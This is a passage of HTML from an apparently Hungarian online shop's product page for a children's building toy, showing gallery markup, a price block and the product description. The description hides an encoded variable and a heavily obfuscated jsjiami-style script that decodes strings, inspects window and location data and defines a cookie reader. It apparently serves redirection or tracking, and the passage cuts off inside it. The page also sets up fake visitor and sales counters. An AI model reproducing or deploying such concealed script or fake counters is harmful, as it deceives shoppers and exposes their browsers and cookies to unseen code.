      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23210216357940">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">5</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--19157901279284__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--19157901279284__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--19157901279284__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--19157901279284__main-0" class="thumbnail-list__item slider__slide" data-target="template--19157901279284__main-23210216226868" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--19157901279284__main"
                    aria-describedby="Thumbnail-template--19157901279284__main-0"
                  >
                    <img id="Thumbnail-template--19157901279284__main-0" srcset="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=54 54w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=74 74w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=104 104w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=162 162w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=208 208w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=324 324w,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=416 416w,,
                      //swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345 w"
                      src="//swafren.com/cdn/shop/products/3a22462b-3040-432f-9f77-3c790005288d.png?v=1697702345&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--19157901279284__main-2" class="thumbnail-list__item slider__slide" data-target="template--19157901279284__main-23210216259636"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19157901279284__main"
                      aria-describedby="Thumbnail-template--19157901279284__main-2"
                    >
                      <img id="Thumbnail-template--19157901279284__main-2"
                        srcset="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=59 59w,
                                //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=118 118w,
                                //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=84 84w,
                                //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=168 168w,
                                //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=130 130w,
                                //swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?v=1697702345&width=260 260w"
                        src="//swafren.com/cdn/shop/products/99f0b150-54c1-4e88-acb2-20e946701483.png?crop=center&height=84&v=1697702345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19157901279284__main-3" class="thumbnail-list__item slider__slide" data-target="template--19157901279284__main-23210216292404"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19157901279284__main"
                      aria-describedby="Thumbnail-template--19157901279284__main-3"
                    >
                      <img id="Thumbnail-template--19157901279284__main-3"
                        srcset="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=59 59w,
                                //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=118 118w,
                                //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=84 84w,
                                //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=168 168w,
                                //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=130 130w,
                                //swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?v=1697702345&width=260 260w"
                        src="//swafren.com/cdn/shop/products/308872ea-525d-440e-bd2d-e8931e17571c.png?crop=center&height=84&v=1697702345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19157901279284__main-4" class="thumbnail-list__item slider__slide" data-target="template--19157901279284__main-23210216325172"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19157901279284__main"
                      aria-describedby="Thumbnail-template--19157901279284__main-4"
                    >
                      <img id="Thumbnail-template--19157901279284__main-4"
                        srcset="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=59 59w,
                                //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=118 118w,
                                //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=84 84w,
                                //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=168 168w,
                                //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=130 130w,
                                //swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?v=1697702345&width=260 260w"
                        src="//swafren.com/cdn/shop/products/eaa5aa89-8e26-459b-ab59-b22fa9338d94.png?crop=center&height=84&v=1697702345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--19157901279284__main-5" class="thumbnail-list__item slider__slide" data-target="template--19157901279284__main-23210216357940"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--19157901279284__main"
                      aria-describedby="Thumbnail-template--19157901279284__main-5"
                    >
                      <img id="Thumbnail-template--19157901279284__main-5"
                        srcset="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=59 59w,
                                //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=118 118w,
                                //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=84 84w,
                                //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=168 168w,
                                //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=130 130w,
                                //swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?v=1697702345&width=260 260w"
                        src="//swafren.com/cdn/shop/products/321ed536-179e-4dc7-b1e6-20cb81c5ed54.jpg?crop=center&height=84&v=1697702345&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia" aria-controls="GalleryThumbnails-template--19157901279284__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--19157901279284__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA</h1>
              <a href="/products/creativity-tool-box" class="product__title">
                <h2 class="h1">
                  🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--19157901279284__main" role="status" >
              

<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normál ár</span>
      <span class="price-item price-item--regular">
        13.500 Ft
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        13.500 Ft
      </span>
        
        
        
<span class="visually-hidden visually-hidden--inline">Akciós ár</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Egységár</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;/&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      
  
      

    <span class="badge price__badge-sold-out color-background-1">
      Elfogyott
    </span></div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "odwiedzający przeglądają."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":7145680568372,"title":"🔥Forró Eladó  - KREATIVITÁS ESZKÖZTÁRA","handle":"creativity-tool-box","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eTartsd távol a gyerekeket a képernyőktől, és hagyd, hogy felfedezzék a bennük rejlő kis építőt!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAz 1-10 éves korú gyerekek számára tökéletes A kreativitás készlet számos olyan fontos tényező fejlődését fokozza, amelyek egész további életükre hatással lesznek, és nagyszerű befektetés minden gyermek jövője érdekében!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"480\" width=\"270\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0659\/7181\/4616\/files\/IMG_0858_480x480.gif?v=1668384001\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-96_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-97_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-98_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-100_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eInspirálja gyermeke kreativitását és fokozza intelligenciáját\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-101_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-102_\" data-pf-type=\"Column\"\u003e\n\u003cul class=\"sc-lkgTHX loXXsD pf-103_\" data-pf-type=\"List\"\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eTávolítsd el gyermeked a képernyőktől, és szórakoztasd őket órákon át!\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eInspirálja gyermeke kreativitását és fokozza az intelligenciáját.\u003c\/li\u003e\n\u003cli class=\"sc-jlRLRk lnBKsu pf-104_\" data-pf-type=\"List.Item\"\u003eHagyja, hogy gyermeke az összetett problémák megoldásának mesterévé váljon!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-113_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-114_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-115_\" data-pf-type=\"Image\"\u003e\u003cimg height=\"536\" width=\"536\" loading=\"lazy\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/screenshot20221114at110108pm_800x-1-1668767200501.webp?v=1668767203\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-116_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-117_\" data-pf-type=\"Column\"\u003e\n\u003ch3 class=\"sc-iAKWXU kOzfyS pf-118_\" data-pf-type=\"Heading\"\u003e\u003cspan style=\"color: #ff2a00;\" class=\"sc-kTLmzF bGBrSp pf-120_\" data-pf-type=\"Text\" data-mce-style=\"color: #ff2a00;\"\u003eJavítja a szem-kéz koordinációt és a finommotoros készségeket.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-121_\"\u003e\u003cspan class=\"sc-kTLmzF bGBrSp pf-123_\" data-pf-type=\"Text\"\u003eAz építőfúró készlettel való játék lehetőséget ad gyermekének arra, hogy a képzeletét használva bármilyen tetszőleges konstrukciót létrehozzon, és azáltal, hogy mentális képet alkot arról, amit építeni szeretne, fejleszti a mentális forgást és a térbeli vizualitást.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA gyerekek játszva tanulnak ezzel a játékkal!\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-124_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-125_\" data-pf-type=\"Column\"\u003e\n\u003cdiv class=\"sc-dPiLbb dYuGJX pf-129_\" data-pf-type=\"Image\"\u003e\u003cimg loading=\"lazy\" sizes=\"(min-width: 1536px) 1536px, (min-width: 1024px) 1280px, (min-width: 640px) 768px, 320px\" height=\"393\" width=\"533\" srcset=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437.gif?v=1668767835 1536w\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0650\/9084\/6975\/t\/4\/assets\/ezgifcomgifmaker-2-1668767801437_1200x.gif?v=1668767835\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-130_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-131_\" data-pf-type=\"Column\"\u003e\n\u003cp data-pf-type=\"Paragraph\" class=\"sc-htJRVC jYbLmW pf-132_\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-pf-type=\"Row\" class=\"sc-iJKOTD qriss pf-135_ pf-r pf-r-eh\"\u003e\n\u003cdiv class=\"pf-c\"\u003e\n\u003cdiv class=\"sc-jHkVzv dZEEUA pf-136_\" data-pf-type=\"Column\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let 